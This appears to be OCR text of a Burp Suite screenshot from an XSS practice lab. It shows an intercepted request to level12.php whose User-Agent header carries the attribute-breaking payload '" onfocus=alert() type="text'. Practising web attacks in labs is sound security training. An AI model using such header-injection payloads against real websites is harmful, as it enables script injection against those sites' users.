 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.25.39.74:6789
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /level12.php?keyword=good%20job! HTTP/1.1
2 Host: 172.25.39.74:6789
3 User-Agent: " onfocus=alert() type="text
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.25.39.74:6789/level11.php?keyword=good%20job!
8 Connection: close
9 Cookie: user=call%20me%20maybe%3F
10 Upgrade-Insecure-Requests: 1
11
12